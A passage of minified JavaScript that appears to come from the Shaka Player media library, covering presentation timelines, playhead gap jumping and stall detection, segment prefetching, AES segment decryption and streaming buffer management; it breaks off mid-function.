jr,uri:null};t.s.get(i).unshift(r)}t.i.duration=e,t.pa=e})),0)}))},i.getDuration=function(){return this.i.duration};var Vs=e.URL.createObjectURL,Hs="sequence";function Gs(e,t,n){this.i=e,this.C=t,this.o=this.l=1/0,this.h=1,this.g=this.j=null,this.A=0,this.B=!0,this.I=!1,this.H=0,this.D=void 0===n||n,this.G=0,this.s=!1,this.m=e}function zs(e,t,n,i){var r=this;this.s=i,this.g=e,this.C=t,this.h=n,this.o=new Q,this.l=this.B=!1,this.G=e.readyState,this.H=this.D=this.i=0,this.m=function(e){if(!e.h.stallEnabled)return null;var t=e.h.stallSkip;return new Ks(new Ws(e.g),e.h.stallThreshold,(function(){t?e.g.currentTime+=t:(e.g.pause(),e.g.play()),e.H++,e.s(new qr("stalldetected"))}))}(this),this.A=!1,this.o.F(e,"waiting",(function(){return qs(r)})),this.j=new Ve((function(){qs(r)}))}function qs(e){if(0!=e.g.readyState&&e.B){if(e.g.seeking){if(!e.l)return}else e.l=!1;if(!e.g.paused||e.g.currentTime==e.i&&(e.g.autoplay||e.g.currentTime!=e.i)){var t;if(e.g.readyState!=e.G&&(e.G=e.g.readyState),!(t=!e.m)){var n=(t=e.m).j,i=Xs(n),r=n.g.currentTime,a=Date.now()/1e3;t.g==r&&t.m==i||(t.l=a,t.g=r,t.m=i,t.h=!1),(i=(r=a-t.l)>=t.o&&i&&!t.h)&&(t.i&&t.i(t.g,r),t.h=!0,t.g=n.g.currentTime),t=!i}t&&(t=e.g.currentTime,i=function(e,t,n){return e&&e.length&&!Mo(e)&&0<=(e=Lo(e).findIndex((function(e,i,r){return e.start>t&&(0==i||r[i-1].end-t<=n)})))?e:null}(n=e.g.buffered,t,e.h.gapDetectionThreshold),null!=i&&(0!=i||e.A))&&(r=n.start(i),(navigator.userAgent.match(/Edge\//)||qe()||Ke())&&(r=Math.ceil(100*(r+e.h.gapPadding))/100),r>=e.C.nb()||.001>r-t||(0!=i&&n.end(i-1),e.g.currentTime=r,t==e.i&&(e.i=r),e.D++,e.s(new qr("gapjumped"))))}}}function Ks(e,t,n){this.j=e,this.m=Xs(e),this.g=e.g.currentTime,this.l=Date.now()/1e3,this.h=!1,this.o=t,this.i=n}function Ws(e){this.g=e}function Xs(e){if(e.g.paused||0==e.g.playbackRate||0==e.g.buffered.length)var t=!1;else e:{t=e.g.currentTime;for(var n=(e=l(Lo(e.g.buffered))).next();!n.done;n=e.next())if(!(t<(n=n.value).start-.1||t>n.end-.5)){t=!0;break e}t=!1}return t}function $s(e,t,n,i){t==HTMLMediaElement.HAVE_NOTHING||e.readyState>=t?i():(t=Ys.value().get(t),n.ma(e,t,i))}(i=Gs.prototype).getDuration=function(){return this.l},i.li=function(){return this.h},i.ph=function(e){this.i=e},i.ab=function(e){this.l=e},i.pi=function(){return this.i},i.nh=function(e){this.A=e},i.Cc=function(e){e&&!this.B&&(this.I=!0),this.B=e},i.xe=function(e){this.o=e},i.Yd=function(){return this.o},i.bg=function(e){this.C=e},i.ci=function(){return this.C},i.ah=function(e,t){if(0!=e.length){var n=(Date.now()+this.A)/1e3;if(0!=(e=e.filter((function(e){return e.start+t<n}))).length){var i=e[e.length-1].end+t;this.ie(e[0].start+t),this.h=e.reduce((function(e,t){return Math.max(e,t.end-t.start)}),this.h),this.g=Math.max(this.g,i),null!=this.i&&this.D&&!this.s&&(this.i=n-this.g-this.h)}}},i.Dd=function(e){if(0!=e.length){for(var t=e[0].startTime,n=e[0].endTime,i=(Date.now()+this.A)/1e3,r=(e=l(e)).next();!r.done;r=e.next())i<(r=r.value).startTime||(t=Math.min(t,r.startTime),n=Math.max(n,r.endTime),this.h=Math.max(this.h,r.endTime-r.startTime));this.ie(t),this.g=Math.max(this.g,n),null!=this.i&&this.D&&!this.s&&(this.i=i-this.g-this.h)}},i.$g=function(e,t){this.ie(e),1/0==t||this.U()||(this.g=Math.max(this.g,t))},i.mi=function(){return this.g},i.de=function(){this.s=!0},i.Li=function(){return this.s},i.oh=function(e){this.m=e},i.hi=function(){return this.m},i.ie=function(e){null==this.j?this.j=e:this.I||(this.j=Math.min(this.j,e))},i.Lf=function(e){this.h=Math.max(this.h,e)},i.offset=function(e){null!=this.j&&(this.j+=e),null!=this.g&&(this.g+=e)},i.U=function(){return 1/0==this.l&&!this.B},i.vc=function(){return 1/0!=this.l&&!this.B},i.ob=function(){return Math.max(this.H,this.ac()-this.o)},i.sh=function(e){this.H=e},i.ac=function(){return this.U()||this.vc()?Math.min(Math.max(0,(Date.now()+this.A)/1e3-this.h-this.i)+this.G,this.l):this.g?Math.min(this.g,this.l):this.l},i.od=function(e){var t=Math.max(this.j,this.H);return 1/0==this.o?Math.ceil(1e3*t)/1e3:Math.max(t,Math.min(this.ac()-this.o+e,this.nb()))},i.Fb=function(){return this.od(0)},i.nb=function(){return Math.max(0,this.ac()-(this.U()||this.vc()?this.C:0))},i.Bh=function(){return!(null==this.i||null!=this.g&&this.D)},i.mh=function(e){this.G=e},i.$h=function(){return this.G},B("shaka.media.PresentationTimeline",Gs),Gs.prototype.getAvailabilityTimeOffset=Gs.prototype.$h,Gs.prototype.setAvailabilityTimeOffset=Gs.prototype.mh,Gs.prototype.usingPresentationStartTime=Gs.prototype.Bh,Gs.prototype.getSeekRangeEnd=Gs.prototype.nb,Gs.prototype.getSeekRangeStart=Gs.prototype.Fb,Gs.prototype.getSafeSeekRangeStart=Gs.prototype.od,Gs.prototype.getSegmentAvailabilityEnd=Gs.prototype.ac,Gs.prototype.setUserSeekStart=Gs.prototype.sh,Gs.prototype.getSegmentAvailabilityStart=Gs.prototype.ob,Gs.prototype.isInProgress=Gs.prototype.vc,Gs.prototype.isLive=Gs.prototype.U,Gs.prototype.offset=Gs.prototype.offset,Gs.prototype.notifyMaxSegmentDuration=Gs.prototype.Lf,Gs.prototype.notifyMinSegmentStartTime=Gs.prototype.ie,Gs.prototype.getInitialProgramDateTime=Gs.prototype.hi,Gs.prototype.setInitialProgramDateTime=Gs.prototype.oh,Gs.prototype.isStartTimeLocked=Gs.prototype.Li,Gs.prototype.lockStartTime=Gs.prototype.de,Gs.prototype.getMaxSegmentEndTime=Gs.prototype.mi,Gs.prototype.notifyPeriodDuration=Gs.prototype.$g,Gs.prototype.notifySegments=Gs.prototype.Dd,Gs.prototype.notifyTimeRange=Gs.prototype.ah,Gs.prototype.getDelay=Gs.prototype.ci,Gs.prototype.setDelay=Gs.prototype.bg,Gs.prototype.getSegmentAvailabilityDuration=Gs.prototype.Yd,Gs.prototype.setSegmentAvailabilityDuration=Gs.prototype.xe,Gs.prototype.setStatic=Gs.prototype.Cc,Gs.prototype.setClockOffset=Gs.prototype.nh,Gs.prototype.getPresentationStartTime=Gs.prototype.pi,Gs.prototype.setDuration=Gs.prototype.ab,Gs.prototype.setPresentationStartTime=Gs.prototype.ph,Gs.prototype.getMaxSegmentDuration=Gs.prototype.li,Gs.prototype.getDuration=Gs.prototype.getDuration,zs.prototype.release=function(){this.o&&(this.o.release(),this.o=null),null!=this.j&&(this.j.stop(),this.j=null),this.m&&(this.m.release(),this.m=null),this.g=this.C=this.s=null},zs.prototype.le=function(){this.A=!0,qs(this)},Ks.prototype.release=function(){this.i=this.j=null};var Ys=new Re((function(){return new Map([[HTMLMediaElement.HAVE_METADATA,"loadedmetadata"],[HTMLMediaElement.HAVE_CURRENT_DATA,"loadeddata"],[HTMLMediaElement.HAVE_FUTURE_DATA,"canplay"],[HTMLMediaElement.HAVE_ENOUGH_DATA,"canplaythrough"]])}));function Js(e,t,n,i){var r=this;this.g=e,this.m=t,this.s=n,this.l=null,this.j=function(){return null==r.l&&(r.l=i()),r.l},this.o=!1,this.h=new Q,this.i=new nu(e),$s(this.g,HTMLMediaElement.HAVE_METADATA,this.h,(function(){eu(r,r.j())}))}function Zs(e){return e.o?e.g.currentTime:e.j()}function Qs(e,t){0<e.g.readyState?iu(e.i,t):$s(e.g,HTMLMediaElement.HAVE_METADATA,e.h,(function(){eu(e,e.j())}))}function eu(e,t){.001>Math.abs(e.g.currentTime-t)?tu(e):(e.h.ma(e.g,"seeking",(function(){tu(e)})),iu(e.i,e.g.currentTime&&0!=e.g.currentTime?e.g.currentTime:t))}function tu(e){e.o=!0,e.h.F(e.g,"seeking",(function(){return e.m()})),e.s(e.g.currentTime)}function nu(e){var t=this;this.g=e,this.m=10,this.j=this.l=this.i=0,this.h=new Ve((function(){0>=t.i||t.g.currentTime!=t.l||t.g.currentTime===t.j?t.h.stop():(t.g.currentTime=t.j,t.i--)}))}function iu(e,t){e.l=e.g.currentTime,e.j=t,e.i=e.m,e.g.currentTime=t,e.h.Ga(.1)}function ru(e){this.h=e,this.j=!1,this.g=null,this.i=new Q}function au(e,t,n,i,r,a){var o=this;this.i=e,this.g=t.presentationTimeline,this.l=n,this.s=r,this.o=null,this.j=new zs(e,t.presentationTimeline,n,a),this.h=new Js(e,(function(){e:{var e=o.j;e.l=!0,e.A=!1,qs(e);var t=Zs(o.h);if(e=su(o,t),.001<Math.abs(e-t)){if(t=!1,!$e()||$e()&&it())t=!0;else{var n=Date.now()/1e3,i=$e()&&rt()?3:1;(!o.o||o.o<n-i)&&(o.o=n,t=!0)}if(t){Qs(o.h,e),e=void 0;break e}}o.s(),e=void 0}return e}),(function(e){var t=o.j;t.B=!0,t.g.seeking&&!t.l&&(t.l=!0,t.i=e),t.j&&t.j.Ga(t.h.gapJumpTimerTime),qs(t)}),(function(){var e=i;return null==e?e=1/0>o.g.getDuration()?o.g.Fb():o.g.nb():0>e&&(e=o.g.nb()+e),ou(o,uu(o,e))})),this.m=new Ve((function(){if(0!=o.i.readyState&&!o.i.paused){var e=Zs(o.h),t=o.g.Fb(),n=o.g.nb();3>n-t&&(t=n-3),e<t&&(e=su(o,e),o.i.currentTime=e)}}))}function ou(e,t){var n=e.g.getDuration();return t>=n?n-e.l.durationBackoff:t}function su(e,t){var n=e.l.rebufferingGoal,i=e.l.safeSeekOffset,r=e.g.Fb(),a=e.g.nb(),o=e.g.getDuration();3>a-r&&(r=a-3);var s=e.g.od(n),u=e.g.od(i);return n=e.g.od(n+i),t>=o?ou(e,t):t>a?a-e.l.safeSeekEndOffset:t<r?Co(e.i.buffered,u)?u:n:t>=s||Co(e.i.buffered,t)?t:n}function uu(e,t){var n=e.g.Fb();return t<n?n:t>(e=e.g.nb())?e:t}function lu(e){this.g=e,this.m=null,this.i=0,this.o=!1}function cu(e){return e.g[0]||null}function du(e,t,n){return new lu([e=new Ao(e,e+t,(function(){return n}),0,null,null,e,e,e+t)])}function hu(e,t,n,i){this.i=e,this.h=t,this.g=n,this.reverse=i}function pu(){lu.call(this,[]),this.h=[]}function fu(e){var t=this;this.g=e,this.j=!1,this.i=this.g.Xd(),this.h=new Ve((function(){t.g.Yg(.25*t.i)}))}function gu(e){e.h.stop();var t=e.j?0:e.i;if(0<=t)try{return void(e.g.Xd()!=t&&e.g.eg(t))}catch(e){}e.h.Ga(.25),0!=e.g.Xd()&&e.g.eg(0)}function mu(e){var t=this;this.h=e,this.g=new Set,this.i=new Ve((function(){vu(t,!1)})).Ga(.25)}function vu(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())i.value.j(e.h.currentTime,t)}function yu(e){Xr.call(this),this.g=new Map,this.h=e}function bu(e,t,n){return!!((e=e.h()[n])&&0<e.length&&(n=e[e.length-1].end,t>=e[0].start&&t<n))}function wu(e){var t={bandwidth:e.bandwidth||0,audioSamplingRate:null,codecs:e.codecs,contentType:e.type,frameRate:null,height:null,mimeType:e.mimeType,channelsCount:null,pixelAspectRatio:null,width:null,label:null,roles:e.roles,language:null};return"video"==e.type&&(t.frameRate=e.frameRate||null,t.height=e.height||null,t.pixelAspectRatio=e.pixelAspectRatio||null,t.width=e.width||null),"audio"==e.type&&(t.audioSamplingRate=e.audioSamplingRate,t.channelsCount=e.channelsCount,t.label=e.label||null,t.language=e.language),t}function Su(e){Xr.call(this);var t=this;this.g=new Set,this.i=e,this.h=new Ve((function(){for(var e=t.i(),n=l(t.g),i=n.next();!i.done;i=n.next())(i=i.value).endTime<e.start&&(t.g.delete(i),i=new qr("regionremove",new Map([["region",i]])),t.dispatchEvent(i))})).Ga(2)}function Tu(e,t,n,i){this.m=e,this.i=t,this.l=n,this.h=new Map,this.j=new Map,this.g=null,this.o=i}function xu(e,t){e.l=t;for(var n=(e=l(e.h.values())).next();!n.done;n=e.next())n.value.g=t}function Au(e,t,n){if(n=void 0!==n&&n,!e.i.segmentIndex)return Promise.resolve();if(e.g||(e.g=e.i.segmentIndex.Pb(t,!0,e.o)),!e.g)return Promise.resolve();for(n&&e.g.next(),t=[];e.h.size<e.m&&(n=e.g.next().value);){var i=!0;n.isPreload()&&null!=n.va&&(i=!1),2==n.cc()&&(i=!1),n.Qb()&&(i=!1),i&&n.ca&&t.push(Eu(e,n.ca)),i&&!e.h.has(n)&&(i=new Pu(e.l),t.push(Lu(i,n,e.i)),e.h.set(n,i))}return Mu(e),Promise.all(t)}function Eu(e,t){if(!e.i.segmentIndex||t.Qb()||Array.from(e.j.keys()).some((function(e){return xo(e,t)})))return Promise.resolve();var n=new Pu(e.l),i=Lu(n,t,e.i);return e.j.set(t,n),i}function ku(e,t){for(var n=(t=l(t.keys())).next();!n.done;n=t.next())(n=n.value)&&Cu(e,n)}function Iu(e){ku(e,e.h),ku(e,e.j),e.g=null}function Mu(e){for(var t=Array.from(e.h.keys()),n=l(e.j.keys()),i=n.next(),r={};!i.done;r={Df:void 0},i=n.next())r.Df=i.value,t.some(function(e){return function(t){return xo(t.ca,e.Df)}}(r))||Cu(e,r.Df)}function _u(e,t){e.m=t;for(var n=Array.from(e.h.keys());n.length>t;){var i=n.pop();i&&Cu(e,i)}Mu(e)}function Cu(e,t){var n=e.h;t instanceof To&&(n=e.j),e=n.get(t),n.delete(t),e&&e.abort()}function Pu(e){this.g=e,this.Fd=this.gg=null}function Lu(e,t,n){var i=new Uint8Array(0);return e.Fd=e.g(t,n,(function(t){return L((function(n){if(1==n.g)return i=0<i.byteLength?pi(i,t):t,e.gg?w(n,e.gg(i),3):n.u(0);i=new Uint8Array(0),S(n)}))})),e.Fd.promise.catch((function(e){return e instanceof Le&&7001==e.code?Promise.resolve():Promise.reject(e)}))}function Du(e){var t=Li(e);return{type:t.split("/")[0],mimeType:t,codecs:e=Di(e),language:null,height:null,width:null,channelCount:null,sampleRate:null,closedCaptions:new Map,Kd:null,colorGamut:null,frameRate:null}}function Ru(e){for(var t=new Set,n=[],i=(e=l(e)).next();!i.done;i=e.next()){var r=Pi(i=i.value);t.has(r)||(n.push(i),t.add(r))}return t=bi("audio",n),i=bi("video",n),e=bi(wi,n),i=function(e){if(1>=e.length)return e;var t=e.find((function(e){return e.startsWith("dvav.")||e.startsWith("dva1.")||e.startsWith("dvh1.")||e.startsWith("dvhe.")||e.startsWith("dav1.")||e.startsWith("dvc1.")||e.startsWith("dvi1.")}));return t?ne('video/mp4; codecs="'+t+'"')?[t]:e.filter((function(e){return e!=t})):e}(i),t=t.concat(i).concat(e),n.length&&!t.length?n:t}function Nu(t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return(r=n).cryptoKey?l.u(2):w(l,r.fetchKey(),3);if(!(a=r.iv))for(a=ge(new ArrayBuffer(16)),o=r.firstMediaSequenceNumber+i,s=a.byteLength-1;0<=s;s--)a[s]=255&o,o>>=8;return u="CBC"==n.blockCipherMode?{name:"AES-CBC",iv:a}:{name:"AES-CTR",counter:a,length:64},l.return(e.crypto.subtle.decrypt(u,r.cryptoKey,t))}))}function Uu(e,t,n,i,r){return e=ea(e,i,r),0==t&&null==n||(e.headers.Range=n?"bytes="+t+"-"+n:"bytes="+t+"-"),e}function Ou(e,t){var n=this;this.g=t,this.j=e,this.i=null,this.H=new Map,this.C=1,this.s=this.l=null,this.K=0,this.h=new Map,this.G=!1,this.L=null,this.B=!1,this.m=new ua((function(){return function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=l(e.h.values()),i=n.next();!i.done;i=n.next())Qu(r=i.value),t.push(el(r)),r.X&&(Iu(r.X),r.X=null);for(a=l(e.o.values()),o=a.next();!o.done;o=a.next())Iu(o.value);return w(s,Promise.all(t),2)}e.h.clear(),e.o.clear(),e.g=null,e.j=null,e.i=null,e.A&&e.A.stop(),e.A=null,S(s)}))}(n)})),this.M=Date.now()/1e3,this.o=new Map,this.I={projection:null,hfov:null},this.P=0,this.O=1/0,this.D=null,this.A=new Ve((function(){if(n.j&&n.g)if(n.j.presentationTimeline.U()){var e=n.j.presentationTimeline.Fb(),t=n.j.presentationTimeline.nb();1<t-e?function(e,t,n){L((function(i){return xs(e)||As(e)?i.return():w(i,Us(e,(function(){xs(e)||As(e)||e.i.setLiveSeekableRange(t,n)})),0)}))}(n.g.Z,e,t):Cs(n.g.Z)}else Cs(n.g.Z),n.A&&n.A.stop()}))}function ju(e,t){for(var n=0>e.g.gb(),i=l(e.h.values()),r=i.next();!r.done;r=i.next())(r=r.value).ga&&r.ga.bd(n),r.X&&r.X.bd(n);for(r=(i=l(e.o.values())).next();!r.done;r=i.next())r.value.bd(n);(n=e.h.get("video"))&&(i=n.stream)&&(t?(t=i.trickModeVideo)&&!n.fc&&(Vu(e,t,!1,0,!1),n.fc=i):(t=n.fc)&&(n.fc=null,Vu(e,t,!0,0,!1)))}function Fu(e,t,n,i,r,a){n=void 0!==n&&n,i=void 0===i?0:i,r=void 0!==r&&r,a=void 0!==a&&a,e.l=t,e.G&&(t.video&&Vu(e,t.video,n,i,r,a),t.audio&&Vu(e,t.audio,n,i,r,a))}function Bu(e,t){L((function(n){if(1==n.g)return e.D=null,e.s=t,e.G?t.segmentIndex?n.u(2):w(n,t.createSegmentIndex(),2):n.return();Vu(e,t,!0,0,!1),S(n)}))}function Vu(e,t,n,i,r,a){var o=e.h.get(t.type);o||t.type!=wi?o&&(o.fc&&(t.trickModeVideo?(o.fc=t,t=t.trickModeVideo):o.fc=null),o.stream!=t||r)&&(e.o.has(t)?o.X=e.o.get(t):o.X&&function(e,t){t&&t!==e.i&&(Iu(e),e.i=t)}(o.X,t),t.type==wi&&(r=Ei(t.mimeType,t.codecs),Ts(e.g.Z,r,e.j.sequenceMode,t.external)),!e.o.has(o.stream)&&o.stream.closeSegmentIndex&&(o.Fa?(r="("+o.type+":"+o.stream.id+")",e.H.has(r)||e.H.set(r,o.stream.closeSegmentIndex)):o.stream.closeSegmentIndex()),r=o.stream.isAudioMuxedInVideo!=t.isAudioMuxedInVideo,o.stream=t,o.ga=null,o.ug=!!a,r?nl(e,!0,!1):(n?o.fd?o.Me=!0:o.Fa?(o.lc=!0,o.Sd=i,o.Me=!0):(Qu(o),Ju(e,o,!0,i).catch((function(t){e.g&&e.g.onError(t)}))):o.Fa||o.kb||Zu(e,o,0),function(e,t){var n,i;return L((function(r){if(1==r.g)return t.qb?(n=t.stream,i=t.qb,n.segmentIndex?r.u(2):w(r,n.createSegmentIndex(),2)):r.return();if(t.qb!=i||t.stream!=n)return r.return();var a=e.g.nd(),o=ks(e.g.Z,t.type),s=t.stream.segmentIndex.find(t.La?t.La.endTime:a),u=null==s?null:t.stream.segmentIndex.get(s);s=u&&u.va?u.va-u.Na:null,u&&!s&&(s=(u.endTime-u.getStartTime())*(t.stream.bandwidth||0)/8),s?((u=u.ca)&&(s+=(u.va?u.va-u.Na:null)||0),a=8*s/(u=e.g.getBandwidthEstimate())<(o||0)-a-e.i.rebufferingGoal||t.qb.h.g>s):a=!1,a&&t.qb.abort(),S(r)}))}(e,o).catch((function(t){e.g&&e.g.onError(t)})))):function(e,t){var n,i,r,a,o;L((function(s){switch(s.g){case 1:return n=Si,e.K++,i=e.K,T(s,2),w(s,_s(e.g.Z,n.wa),4);case 4:A(s,3);break;case 2:r=E(s),e.g&&e.g.onError(r);case 3:a=Ei(t.mimeType,t.codecs),Ts(e.g.Z,a,e.j.sequenceMode,t.external),(e.g.Z.fa.isTextVisible()||e.i.alwaysStreamText)&&e.K==i&&(o=Gu(e,t),e.h.set(n.wa,o),Zu(e,o,0)),S(s)}}))}(e,t)}function Hu(e,t){t.fd||t.lc||(t.Fa?(t.lc=!0,t.Sd=0):null==Es(e.g.Z,t.type)?null==t.kb&&Zu(e,t,0):(Qu(t),Ju(e,t,!1,0).catch((function(t){e.g&&e.g.onError(t)}))))}function Gu(e,t){return{stream:t,type:t.type,ga:null,X:zu(e,t),La:null,Rc:null,ce:null,xc:null,wc:null,fc:null,endOfStream:!1,Fa:!1,kb:null,lc:!1,Sd:0,Me:!1,fd:!1,$c:!0,Tf:!1,qd:!1,qb:null}}function zu(e,t){if("video"===t.type&&e.i.disableVideoPrefetch||"audio"===t.type&&e.i.disableAudioPrefetch||t.type===wi&&("application/cea-608"==t.mimeType||"application/cea-708"==t.mimeType)||t.type===wi&&e.i.disableTextPrefetch)return null;if(e.o.has(t))return e.o.get(t);var n=e.h.get(t.type);return(n=n&&n.X)&&t===n.i?n:0<e.i.segmentPrefetchLimit?new Tu(e.i.segmentPrefetchLimit,t,(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)}),0>e.g.gb()):null}function qu(e,t,n,i,r,a,o,s){var u,l,c,d;return L((function(h){if(1==h.g)return u=Si,l=new Map,e.l.audio&&l.set(u.T,e.l.audio),e.l.video&&l.set(u.la,e.l.video),T(h,2),t.xc=i,t.wc=r,o&&(t.Hf=o),s&&(t.If=s),t.ce=n,c=e.j.sequenceMode||"HLS"==e.j.type,w(h,function(e,t,n,i,r,a,o,s,u){var l,c;return L((function(d){return 1==d.g?t==(l=Si).wa?(a||(e.h.s=n),function(e,t,n){e.l=t,e.m=n}(e.h,i,r),d.return()):(c=[],w(d,function(e,t,n,i,r){var a,o,s,u,l,c,d,h,p,f,g,m,v,y;return L((function(b){return 1==b.g?t==(a=Si).wa?b.return(!1):(o=Ci(Di(e.A.get(t))),s=Li(e.A.get(t)),u=Bs(e,t,n,i),l=u.lg,c=u.tj,d=u.xg,h=u.codec,p=u.mimeType,f=!0,c&&e.A.has(a.T)&&(g=Bs(e,a.T,n,i),m=Ci(Di(e.A.get(a.T))),v=Li(e.A.get(a.T)),f=m==g.codec&&v==g.xg,g.lg&&g.lg.destroy()),o===h&&s===d&&f?(e.j.has(t)&&!l?(e.j.get(t).destroy(),e.j.delete(t)):!e.j.has(t)&&l?e.j.set(t,l):l&&(e.j.has(t)&&e.j.get(t).transmux!=l.transmux?(e.j.get(t).destroy(),e.j.delete(t),e.j.set(t,l)):l.destroy()),b.return(!1)):(y=!0,(e.m||c&&l&&!e.j.has(t))&&(y=!1),y&&"smooth"===e.B.codecSwitchingStrategy&&ie()?w(b,function(e,t,n,i){return Ns(e,t,(function(){if(t!==wi){if(e.A.get(t),ie()){e.j.has(t)&&(e.j.get(t).destroy(),e.j.delete(t)),i&&e.j.set(t,i);var r=n+e.B.addExtraFeaturesToSourceBuffer(n);e.l.get(t).changeType(r),e.A.set(t,n)}Rs(e,t)}}),null)}(e,t,p,l),3):(l&&l.destroy(),w(b,Fs(e,r),3)))):b.return(!0)}))}(e,t,o,s,u),2)):(d.h||(c.push(Ns(e,t,(function(){return Ls(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ls(e,l.T)}),null))),a||(c.push(Ns(e,t,(function(){return Ds(e,t,n)}),null)),e.m&&c.push(Ns(e,l.T,(function(){return Ds(e,l.T,n)}),null))),0==i&&1/0==r||(c.push(Ns(e,t,(function(){var n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null)),e.m&&c.push(Ns(e,l.T,(function(){var t=l.T,n=e.l.get(t);n.appendWindowStart=0,n.appendWindowEnd=r,n.appendWindowStart=i,Rs(e,t)}),null))),c.length?w(d,Promise.all(c),0):d.u(0))}))}(e.g.Z,t.type,n,i,r,c,a.mimeType||t.stream.mimeType,a.codecs||t.stream.codecs,l),4);if(2!=h.g)return A(h,0);throw d=E(h),t.xc=null,t.wc=null,t.Hf=null,t.If=null,t.ce=null,d}))}function Ku(e,t,n,i,r,a,o,s){var u,l,c,d,h,p;return o=void 0!==o&&o,s=void 0!==s&&s,L((function(f){switch(f.g){case 1:return u=i.closedCaptions&&0<i.closedCaptions.size,e.i.shouldFixTimestampOffset&&(c="video/mp4"==i.mimeType||"audio/mp4"==i.mimeType,d=null,r.ca&&(d=r.ca.timescale),(h=c&&d&&"video"===i.type&&"DASH"==e.j.type)&&(l=new ma),h&&l.box("moof",va).box("traf",va).S("tfdt",(function(n){var i,a,o,s,u;return L((function(l){return i=zo(n.reader,n.version),(a=i.baseMediaDecodeTime)?(o=-a/d,(Number(t.ce)||0)<o?(s=t.xc,u=t.wc,w(l,qu(e,t,o,s,u,r),0)):l.u(0)):l.return()}))})),h&&l.parse(a,!1,o)),w(f,Wu(e,t,n),2);case 2:return la(e.m),p=t.$c,t.$c=!1,w(f,e.g.yg(t.type,a),3);case 3:return w(f,Ms(e.g.Z,t.type,a,r,i,u,p,s,o),4);case 4:la(e.m),S(f)}}))}function Wu(e,t,n){var i,r,a,o,s,u,l,c;return L((function(d){return 1==d.g?((i=t.stream.segmentIndex)instanceof pu&&i.Ja(e.j.presentationTimeline.ob()),r=Math.max(e.i.bufferBehind*e.C,e.j.presentationTimeline.h),null==(a=Es(e.g.Z,t.type))?(e.D==t&&(e.D=null),d.return()):(o=n-a,s=e.i.evictionGoal,u=e.j.presentationTimeline.Fb(),l=e.j.presentationTimeline.nb(),c=o-r,l-u>s&&(c=Math.max(o-r,u-s-a)),c<=s?d.return():w(d,e.g.Z.remove(t.type,a,a+c),2))):4!=d.g?(la(e.m),e.D?w(d,Wu(e,e.D,n),4):d.u(0)):(la(e.m),void S(d))}))}function Xu(e){return e&&e.type==wi&&("application/cea-608"==e.stream.mimeType||"application/cea-708"==e.stream.mimeType)}function $u(e,t,n,i){var r,a,o,s,u;return L((function(l){switch(l.g){case 1:if(r=n.Qb())return l.return(r);if(a=null,t.X){var c=t.X,d=c.h;n instanceof To&&(d=c.j),d.has(n)?(c=d.get(n),i&&(c.gg=i),a=c.Fd):a=null}return a||(a=Yu(n,t.stream,i||null,e.i.retryParameters,e.g.Ub)),o=0,t.ga&&(o=t.ga.h),t.qb=a,w(l,a.promise,2);case 2:if(s=l.h,t.qb=null,u=s.data,!n.aesKey){l.u(3);break}return w(l,Nu(u,n.aesKey,o),4);case 4:u=l.h;case 3:return l.return(u)}}))}function Yu(e,t,n,i,r,a){a=void 0!==a&&a;var o=e instanceof Ao?e:void 0,s=o?1:0;return(e=Uu(e.N(),e.Na,e.va,i,n)).contentType=t.type,r.request(aa,e,{type:s,stream:t,segment:o,isPreload:a})}function Ju(e,t,n,i){var r,a;return L((function(o){return 1==o.g?(t.lc=!1,t.Me=!1,t.Sd=0,t.fd=!0,t.La=null,t.ga=null,t.X&&!e.o.has(t.stream)&&Iu(t.X),i?(r=e.g.nd(),a=e.g.Z.getDuration(),w(o,e.g.Z.remove(t.type,r+i,a),3)):w(o,_s(e.g.Z,t.type),4)):3!=o.g?(la(e.m),n?w(o,e.g.Z.flush(t.type),3):o.u(3)):(la(e.m),t.fd=!1,t.endOfStream=!1,t.Fa||t.kb||Zu(e,t,0),void S(o))}))}function Zu(t,n,i){var r=n.type;(r!=wi||t.h.has(r))&&(n.kb=new Be((function(){var i;return L((function(r){return 1==r.g?(T(r,2),w(r,function(t,n){var i,r,a,o,s,u;return L((function(c){switch(c.g){case 1:if(la(t.m),n.Fa||null==n.kb||n.fd)return c.return();if(n.kb=null,!n.lc){c.u(2);break}return w(c,Ju(t,n,n.Me,n.Sd),3);case 3:return c.return();case 2:if(function(e,t){for(var n=l(e.H.entries()),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,i.includes(t.type)&&(r(),e.H.delete(i))}}(t,n),n.stream.segmentIndex){c.u(4);break}return i=n.stream,T(c,5),w(c,n.stream.createSegmentIndex(),7);case 7:A(c,6);break;case 5:return r=E(c),w(c,tl(t,n,r),8);case 8:return c.return();case 6:if(i!=n.stream)return i.closeSegmentIndex&&i.closeSegmentIndex(),n.Fa||n.kb||Zu(t,n,0),c.return();case 4:T(c,9),a=function(t,n){if(Xu(n))return function(e,t){var n=ks(e,"video")||0;Hi(e.h,t,n)}(t.g.Z,n.stream.originalId||""),null;if(n.type==wi&&function(e){e.h&&Hi(e.h,"",0)}(t.g.Z),n.stream.isAudioMuxedInVideo)return null;var i=t.i.updateIntervalSeconds/Math.max(1,Math.abs(t.g.gb()));if(!function(e){return e.sa&&!e.$&&!e.I}(t.g.Z)&&n.type!=wi)return i/2;var r=t.g.nd();if("audio"===n.type)for(var a=l(t.o.keys()),o=a.next();!o.done;o=a.next())(o=t.o.get(o.value)).Ja(r,!0),Au(o,r);a=n.La?n.La.endTime:r;var s=function(e,t,n){return t==wi?null==(e=e.h).h||e.h<n?0:e.h-Math.max(n,e.g):Po(e=Is(e,t),n)}(t.g.Z,n.type,r),u=Math.max(1,Math.max(t.i.rebufferingGoal,t.i.bufferingGoal)*t.C),c=t.j.presentationTimeline.getDuration()-a;if(o=ks(t.g.Z,n.type),1e-6>c&&o)return n.endOfStream=!0,"video"==n.type&&(t=t.h.get(wi))&&Xu(t)&&(t.endOfStream=!0),null;if(n.endOfStream=!1,s>=u)return i/2;if(u=!n.ga,o=function(e,t,n,i){if(t.ga)return(n=t.ga.current())&&t.La&&.001>Math.abs(t.La.startTime-n.startTime)&&(n=t.ga.next().value),n;if(t.La||i)return 